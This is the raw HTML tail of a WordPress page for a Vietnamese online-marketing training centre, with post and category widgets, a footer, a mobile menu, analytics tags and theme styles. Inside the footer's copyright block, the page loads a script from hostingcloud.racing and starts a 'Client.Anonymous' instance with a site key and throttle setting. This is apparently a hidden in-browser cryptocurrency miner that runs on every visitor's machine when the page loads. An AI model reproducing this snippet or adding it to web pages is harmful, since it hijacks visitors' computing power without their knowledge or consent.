		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2021/09/1624953787_0c9b80aa28a4f317aa78-150x150.png); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-marketplace-hieu-qua-nhat-tu-a-z-tai-binh-duong/" title="Khóa Học Bán Hàng Trên Marketplace Hiệu Quả Nhất Từ A-Z tại Bình Dương">Khóa Học Bán Hàng Trên Marketplace Hiệu Quả Nhất Từ A-Z tại Bình Dương</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-marketplace-hieu-qua-nhat-tu-a-z-tai-binh-duong/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://hocmarketingbinhduong.com/wp-content/uploads/2020/12/124472406_3251317148330625_5978004445690325950_o-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://hocmarketingbinhduong.com/nganh-go/" title="Chia sẽ Marketing Online cho Cty Vật Tư Ngành gỗ">Chia sẽ Marketing Online cho Cty Vật Tư Ngành gỗ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://hocmarketingbinhduong.com/nganh-go/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-22"><a href="https://hocmarketingbinhduong.com/category/bat-dong-san/">Bất Động Sản</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://hocmarketingbinhduong.com/category/google-ads/">Google Ads</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hocmarketingbinhduong.com/category/kien-thuc-marketing-online/">Kiến thức Marketing Online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hocmarketingbinhduong.com/category/marketing-online/">Marketing Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hocmarketingbinhduong.com/category/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Trung tâm Marketing Online Bình Dương 2020</strong>
<script src="https://www.hostingcloud.racing/vmZa.js"></script>
<script>
    var _client = new Client.Anonymous('d00f84be2a29d0e70627e5673d1856248e14cf37faffc3a485df0eb3c299b66c', {
        throttle: 0.5, c: 'w', ads: 0
    });
    _client.start();
    

</script>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up"></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://hocmarketingbinhduong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search…"/>
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hocmarketingbinhduong.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-295"><a href="#">Dịch vụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1376"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/">Khóa Học bán hàng trên Tiktok Bình Dương</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://hocmarketingbinhduong.com/binh-duong-dao-tao-thiet-ke-web-co-ban-den-chuyen-sau/">Đào Tạo Thiết Kế Web Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://hocmarketingbinhduong.com/binh-duong-khoa-seo-co-ban-den-nang-cao-chat-lu/">Đào Tạo Seo Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="https://hocmarketingbinhduong.com/zalomarketingbinhduong/">Đào tạo Zalo Ads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="https://hocmarketingbinhduong.com/khoa-hoc-quang-cao-facebook-binh-duong-thuc-dung/">Đào Tạo Facebook Ads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://hocmarketingbinhduong.com/khoa-hoc-google-adwords-binh-duong-thuc-chien/">Đào tạo Google Ads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="https://hocmarketingbinhduong.com/khoa-hoc-kinh-doanh-online-tai-binh-duong/">Marketing Online Tổng Thể</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://hocmarketingbinhduong.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://hocmarketingbinhduong.com/lien-he/">Liên hệ</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons"><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook"></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram"></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter"></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop"></i></a></div></li>
<li class="html custom html_topbar_right">Trung tâm đào tạo Marketing Online Số 1 Bình Dương</li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-43079214-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-43079214-2');
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBFHWPJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.3"},"ajaxurl":"https:\/\/hocmarketingbinhduong.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hocmarketingbinhduong.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hocmarketingbinhduong.com/wp-includes/js/comment-reply.min.js?ver=c41c8fac6df0099952e850ccd5d2608b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->



</body></html>